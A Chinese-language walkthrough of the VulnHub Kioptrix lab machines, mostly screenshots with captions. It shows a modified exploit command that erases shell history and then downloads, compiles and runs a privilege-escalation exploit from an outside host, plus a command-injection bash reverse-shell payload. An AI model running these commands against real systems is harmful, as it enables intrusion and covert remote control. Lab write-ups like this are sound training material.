下载地址

#Kioptrix: Level 1 (#1)

https://download.vulnhub.com/kioptrix/Kioptrix_Level_1.rar

#Kioptrix: Level 1.1 (#2)

https://download.vulnhub.com/kioptrix/Kioptrix_Level_2-update.rar

#Kioptrix: Level 1.2 (#3)

https://download.vulnhub.com/kioptrix/KVM3.rar

#Kioptrix: Level 1.3 (#4)

https://download.vulnhub.com/kioptrix/Kioptrix4_vmware.rar

实战演练

Kioptrix_Level_1







查找该靶机的IP为192.168.199.230

扫描端口





nikto扫到了不起的东西

试试这两个exp



编译报错



安装这个



发现还是报错,查了一下在764.c里面加入下面几句

#include openssl/rc4.h>

#include openssl/md5.h>

#define SSL2_MT_ERROR 0

#define SSL2_MT_CLIENT_FINISHED 3

#define SSL2_MT_SERVER_HELLO 4

#define SSL2_MT_SERVER_VERIFY 5

#define SSL2_MT_SERVER_FINISHED 6

#define SSL2_MAX_CONNECTION_ID_LENGTH 16



就可以编译成功这个站好像死了,我们换另外一个网站的



位置在这里624行,修改成下面

#define COMMAND2 “unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n”

OK,搞定了

Kioptrix_Level_1.1





扫描网段,找到IP为192.168.199.170

80端口打开,看看有没有东西

80端口打开,看看有没有东西



有登录框使用万能密码登录一下

有登录框使用万能密码登录一下



sqlmap跑了一下,有注入,不过后面有命令执行,就忽略





看到这样的套路,就知道有命令执行漏洞







内核版本





使用nc监听1234端口,然后在PHP执行下面命令

;bash -i >& /dev/tcp/192.168.199.176/1234 0>&1

提权

提权成功



Kioptrix_Level_1.2









